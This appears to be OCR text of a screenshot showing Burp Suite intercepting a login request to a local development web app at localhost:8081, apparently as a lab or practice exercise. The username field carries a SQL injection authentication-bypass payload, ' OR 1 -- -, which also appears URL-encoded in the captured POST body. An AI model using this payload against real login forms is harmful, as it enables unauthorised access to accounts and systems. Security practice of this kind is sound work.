 localhost:8081
Bur
Development User
Login
Please fill in your credentials to login.
Username
' OR 1 -- -
Password
Login
Don't have an account? Sign up now.
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:8081 [127.0.0.1]
Forward Drop Intercept is ... Action Open browser Add note
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://localhost:8081
10 Connection: close
11 Referer: http://localhost:8081/
12 Cookie: PHPSESSID=l50ec8iirannra9usi1201tl7q
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-Forwarded-For: 124
19
20 username=%27+OR+1+--+-&password=